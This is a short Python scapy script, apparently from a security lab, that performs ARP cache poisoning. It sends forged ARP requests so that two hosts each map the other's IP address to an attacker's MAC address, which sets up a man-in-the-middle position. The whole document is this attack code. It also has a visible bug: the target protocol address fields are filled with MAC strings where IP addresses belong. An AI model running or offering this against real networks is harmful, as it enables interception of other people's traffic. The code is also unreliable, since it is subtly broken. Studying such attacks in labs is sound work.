 #!/usr/bin/python3
from scapy.all import *
# Define the variables
hostM_Attacker_IP = "10.9.0.105"
hostM_Attacker_MAC = "02:42:0a:09:00:69"
hostA_IP = "10.9.0.5"
hostA_MAC = "02:42:0a:09:00:05"
hostB_IP = "10.9.0.6"
hostB_MAC = "02:42:0a:09:00:06"
##########################################
##########################################
# Create Ethernet layer with source and destination MAC addresses
eth_A = Ether(src = hostM_Attacker_MAC, dst = hostA_MAC)
eth_B = Ether(src = hostM_Attacker_MAC, dst = hostB_MAC)
# Create ARP layer with source and destination IP addresses
hostA_arp_request = ARP(
        hwsrc   = hostM_Attacker_MAC,
        psrc    = hostB_IP,
        hwdst   = hostA_MAC,
        pdst    = hostA_MAC,
        op      = 1
        )
hostB_arp_request = ARP(
        hwsrc   = hostM_Attacker_MAC,
        psrc    = hostA_IP,
        hwdst   = hostB_MAC,
        pdst    = hostB_MAC,
        op      = 1
        )
# Create the packet
frame_hostA = eth_A/hostA_arp_request
frame_hostB = eth_B/hostB_arp_request
# Show the packet details
frame_hostA.show()
frame_hostB.show()
# Send the packet
sendp([frame_hostA, frame_hostB])